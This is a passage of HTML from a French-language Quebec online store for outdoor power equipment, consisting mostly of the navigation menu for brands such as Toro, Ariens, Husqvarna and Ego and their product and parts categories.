    <div class="header d-flex">
       
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M551.991 64H129.28l-8.329-44.423C118.822 8.226 108.911 0 97.362 0H12C5.373 0 0 5.373 0 12v8c0 6.627 5.373 12 12 12h78.72l69.927 372.946C150.305 416.314 144 431.42 144 448c0 35.346 28.654 64 64 64s64-28.654 64-64a63.681 63.681 0 0 0-8.583-32h145.167a63.681 63.681 0 0 0-8.583 32c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64 0-17.993-7.435-34.24-19.388-45.868C506.022 391.891 496.76 384 485.328 384H189.28l-12-64h331.381c11.368 0 21.177-7.976 23.496-19.105l43.331-208C578.592 77.991 567.215 64 551.991 64zM240 448c0 17.645-14.355 32-32 32s-32-14.355-32-32 14.355-32 32-32 32 14.355 32 32zm224 32c-17.645 0-32-14.355-32-32s14.355-32 32-32 32 14.355 32 32-14.355 32-32 32zm38.156-192H171.28l-36-192h406.876l-40 192z"/></svg>
      <span class="hidden-sm-down pl-2 text-dark">Panier</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-lg-up text-sm-center mobile row d-flex align-items-center justify-content-between">
        
          <div class="float-xs-left col-auto hidden-lg-up pr-0" id="menu-icon">

            <button class="menu" onclick="this.classList.toggle('opened');this.setAttribute('aria-expanded', this.classList.contains('opened'))" aria-label="Main Menu">
              <svg width="40" height="40" viewBox="0 0 100 100">
                <path class="line line1" d="M 20,29.000046 H 80.000231 C 80.000231,29.000046 94.498839,28.817352 94.532987,66.711331 94.543142,77.980673 90.966081,81.670246 85.259173,81.668997 79.552261,81.667751 75.000211,74.999942 75.000211,74.999942 L 25.000021,25.000058" />
                <path class="line line2" d="M 20,50 H 80" />
                <path class="line line3" d="M 20,70.999954 H 80.000231 C 80.000231,70.999954 94.498839,71.182648 94.532987,33.288669 94.543142,22.019327 90.966081,18.329754 85.259173,18.331003 79.552261,18.332249 75.000211,25.000058 75.000211,25.000058 L 25.000021,74.999942" />
              </svg>
            </button>
          </div>
          <div class="top-logo col-auto px-0" id="_mobile_logo"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_user_info"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
       <div class="row">
        <div class="header-top-right col-md-12 col-sm-12 position-static hidden-lg-up">
          

<div class="menu js-top-menu position-static hidden-sm-down " id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-2">
                          <a
                class="dropdown-item"
                                 href="/qc/2_magasiner-tout" data-depth="0"
                                              >
              Magasiner tout
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_32149" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_32149">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/13_équipement-d-entretien-extérieur" data-depth="1"
                                              >
              Équipement d&#039;entretien extérieur
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_12419" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_12419">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/14_ariens" data-depth="2"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_50763" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_50763">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/22_balai-rotatif-ariens" data-depth="3"
                                              >
              Balai rotatif
                                
              </a>
                          </li>
                    <li class="category" id="category-715">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/715_souffleuse-à-neige" data-depth="3"
                                              >
              Souffleuse à neige
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_77434" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_77434">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-716">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/716_classic" data-depth="4"
                                              >
              CLASSIC
                                
              </a>
                          </li>
                    <li class="category" id="category-717">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/717_compact" data-depth="4"
                                              >
              COMPACT
                                
              </a>
                          </li>
                    <li class="category" id="category-718">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/718_deluxe" data-depth="4"
                                              >
              DELUXE
                                
              </a>
                          </li>
                    <li class="category" id="category-719">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/719_platinum" data-depth="4"
                                              >
              PLATINUM
                                
              </a>
                          </li>
                    <li class="category" id="category-720">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/720_pro" data-depth="4"
                                              >
              PRO
                                
              </a>
                          </li>
                    <li class="category" id="category-721">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/721_chenille" data-depth="4"
                                              >
              CHENILLE
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-722">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/722_mammoth" data-depth="3"
                                              >
              Mammoth
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/15_toro" data-depth="2"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_68066" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_68066">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/37_tondeuses-toro" data-depth="3"
                                              >
              Tondeuses
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_6524" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_6524">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/38_tondeuses-toro-residentiel" data-depth="4"
                                              >
              Résidentiel
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_899" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_899">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/41_tondeuses-toro-super-recycler" data-depth="5"
                                              >
              Super Recycler
                                
              </a>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/42_todeuses-toro-timemaster" data-depth="5"
                                              >
              TimeMaster
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/39_Tondeuses-toro-commercial" data-depth="4"
                                              >
              Commercial
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_59087" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_59087">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/44_tondeuses-toro-turfmaster" data-depth="5"
                                              >
              TurfMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/45_tondeuses-toro-heavy-duty" data-depth="5"
                                              >
              Heavy Duty
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-664">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/664_batterie" data-depth="4"
                                              >
              Batterie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/47_souffleuses-toro" data-depth="3"
                                              >
              Souffleuses
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_41880" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_41880">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-78">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/78_souffleuse-toro-power-max" data-depth="4"
                                              >
              Power Max
                                
              </a>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/79_souffleuses-toro-power-max-hd" data-depth="4"
                                              >
              Power Max HD
                                
              </a>
                          </li>
                    <li class="category" id="category-80">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/80_souffleuse-toro-snowmaster" data-depth="4"
                                              >
              SnowMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-81">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/81_souffleuses-toro-power-clear" data-depth="4"
                                              >
              Power clear
                                
              </a>
                          </li>
                    <li class="category" id="category-82">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/82_souffleuses-toro-power-curve" data-depth="4"
                                              >
              Power curve
                                
              </a>
                          </li>
                    <li class="category" id="category-151">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/151_power-max-sur-chenille" data-depth="4"
                                              >
              Power Max sur chenille
                                
              </a>
                          </li>
                    <li class="category" id="category-610">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/610_souffleuse-a-batterie" data-depth="4"
                                              >
              Souffleuse à batterie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/48_tondeuses-toro-zero-turn" data-depth="3"
                                              >
              Zero-Turn
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_49689" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_49689">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/49_tondeuse-toro-residentiel" data-depth="4"
                                              >
              Résidentiel
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_70731" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_70731">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/51_tondeuses-toro-timecutter-ss" data-depth="5"
                                              >
              TimeCutter  SS
                                
              </a>
                          </li>
                    <li class="category" id="category-592">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/592_time-cutter-my-ride" data-depth="5"
                                              >
              Time Cutter My ride
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-122">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/122_balai-motorise-toro" data-depth="3"
                                              >
              Balai motorisé
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-17">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/17_shindaiwa-echo" data-depth="2"
                                              >
              Shindaiwa-Echo
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_81449" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_81449">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-66">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/66_scies-a-chaine-shindaiwa" data-depth="3"
                                              >
              Scies à chaîne
                                
              </a>
                          </li>
                    <li class="category" id="category-67">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/67_coupe-herbes-shindaiwa" data-depth="3"
                                              >
              Coupe-herbes
                                
              </a>
                          </li>
                    <li class="category" id="category-68">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/68_debroussailleuses-shindaiwa" data-depth="3"
                                              >
              Débroussailleuses
                                
              </a>
                          </li>
                    <li class="category" id="category-69">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/69_taille-bordures-shindaiwa" data-depth="3"
                                              >
              Taille-Bordures
                                
              </a>
                          </li>
                    <li class="category" id="category-70">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/70_souffleurs-shindaiwa" data-depth="3"
                                              >
              Souffleurs
                                
              </a>
                          </li>
                    <li class="category" id="category-71">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/71_taille-haies-shindaiwa" data-depth="3"
                                              >
              Taille-Haies
                                
              </a>
                          </li>
                    <li class="category" id="category-72">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/72_taille-haies-articules-shindaiwa" data-depth="3"
                                              >
              Taille-Haies articulés
                                
              </a>
                          </li>
                    <li class="category" id="category-73">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/73_systeme-multi-outils-shindaiwa" data-depth="3"
                                              >
              Système Multi-Outils
                                
              </a>
                          </li>
                    <li class="category" id="category-74">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/74_epandeurs-shindaiwa" data-depth="3"
                                              >
              Épandeurs
                                
              </a>
                          </li>
                    <li class="category" id="category-75">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/75_vaporisateurs-shindaiwa" data-depth="3"
                                              >
              Vaporisateurs
                                
              </a>
                          </li>
                    <li class="category" id="category-76">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/76_balai-motorise-shindaiwa" data-depth="3"
                                              >
              Balai motorisé
                                
              </a>
                          </li>
                    <li class="category" id="category-77">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/77_accessoires-shindaiwa" data-depth="3"
                                              >
              Accessoires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/16_lawn-boy" data-depth="2"
                                              >
              Lawn-Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_60222" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_60222">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-60">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/60_tondeuses-Lawn-Boy" data-depth="3"
                                              >
              Tondeuses
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-129">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/129_ego" data-depth="2"
                                              >
              Ego
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_57984" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_57984">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-131">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/131_souffleuses-a-neige-ego" data-depth="3"
                                              >
              Souffleuses à neige Ego
                                
              </a>
                          </li>
                    <li class="category" id="category-132">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/132_tondeuses-ego" data-depth="3"
                                              >
              Tondeuses Ego
                                
              </a>
                          </li>
                    <li class="category" id="category-133">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/133_souffleur-a-feuilles-ego" data-depth="3"
                                              >
              Souffleur à feuilles Ego
                                
              </a>
                          </li>
                    <li class="category" id="category-134">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/134_coupe-herbe-ego" data-depth="3"
                                              >
              Coupe herbe Ego
                                
              </a>
                          </li>
                    <li class="category" id="category-135">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/135_taille-haie-ego" data-depth="3"
                                              >
              Taille haie Ego
                                
              </a>
                          </li>
                    <li class="category" id="category-136">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/136_scie-a-chaine-ego" data-depth="3"
                                              >
              Scie à chaîne Ego
                                
              </a>
                          </li>
                    <li class="category" id="category-144">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/144_multi-outil-ego" data-depth="3"
                                              >
              Multi outil Ego
                                
              </a>
                          </li>
                    <li class="category" id="category-145">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/145_onduleur-ego" data-depth="3"
                                              >
              Onduleur Ego
                                
              </a>
                          </li>
                    <li class="category" id="category-633">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/633_batterie-et-chargeur-ego" data-depth="3"
                                              >
              Batterie et chargeur Ego
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/18_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_7621" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_7621">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-61">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/61_scies-a-chaine-husqvarna" data-depth="3"
                                              >
              Scies à chaîne
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_72742" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_72742">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-62">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/62_scie-a-chaine-husquarna-intermediaire" data-depth="4"
                                              >
              Intermédiaire
                                
              </a>
                          </li>
                    <li class="category" id="category-63">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/63_scies-a-chaine-husqvarna-professionnel" data-depth="4"
                                              >
              Professionnel
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-115">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/115_scies-a-beton-husqvarna" data-depth="3"
                                              >
              Scies à béton
                                
              </a>
                          </li>
                    <li class="category" id="category-126">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/126_tondeuses-automower" data-depth="3"
                                              >
              Tondeuses Automower
                                
              </a>
                          </li>
                    <li class="category" id="category-111">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/111_tracteurs-a-gazon-husqvarna" data-depth="3"
                                              >
              Tracteurs
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34300" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34300">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-112">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/112_série-100" data-depth="4"
                                              >
              Série 100
                                
              </a>
                          </li>
                    <li class="category" id="category-113">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/113_série-200" data-depth="4"
                                              >
              Série 200
                                
              </a>
                          </li>
                    <li class="category" id="category-114">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/114_série-300" data-depth="4"
                                              >
              Série 300
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-123">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/123_souffleuses-a-neige-husqvarna" data-depth="3"
                                              >
              Souffleuses à neige
                                
              </a>
                          </li>
                    <li class="category" id="category-116">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/116_debroussailleuses-husqvarna" data-depth="3"
                                              >
              Débroussailleuses
                                
              </a>
                          </li>
                    <li class="category" id="category-117">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/117_systeme-multi-outils-husqvarna" data-depth="3"
                                              >
              Système Multi-Outils
                                
              </a>
                          </li>
                    <li class="category" id="category-120">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/120_produits-a-batterie-husqvarna" data-depth="3"
                                              >
              Produits à batterie
                                
              </a>
                          </li>
                    <li class="category" id="category-121">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/121_jouets" data-depth="3"
                                              >
              Jouets
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-751">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/751_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-87">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/87_pieces" data-depth="1"
                                              >
              Pièces
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_1871" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_1871">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-168">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/168_tondeuse-à-pelouse" data-depth="2"
                                              >
              Tondeuse  à  pelouse
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_7201" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_7201">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-202">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/202_ariens" data-depth="3"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_16565" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_16565">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-234">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/234_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-242">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/242_roues" data-depth="4"
                                              >
              Roues
                                
              </a>
                          </li>
                    <li class="category" id="category-249">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/249_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-256">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/256_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-262">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/262_roulement" data-depth="4"
                                              >
              Roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-266">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/266_boulon-de-lame" data-depth="4"
                                              >
              Boulon de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-296">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/296_levier-d-ajustement-des-roues" data-depth="4"
                                              >
              Levier d&#039;ajustement des roues
                                
              </a>
                          </li>
                    <li class="category" id="category-387">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/387_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-203">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/203_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_61302" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_61302">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-235">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/235_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-243">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/243_roues" data-depth="4"
                                              >
              Roues
                                
              </a>
                          </li>
                    <li class="category" id="category-250">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/250_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-257">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/257_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-263">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/263_roulement" data-depth="4"
                                              >
              Roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-293">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/293_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-436">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/436_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
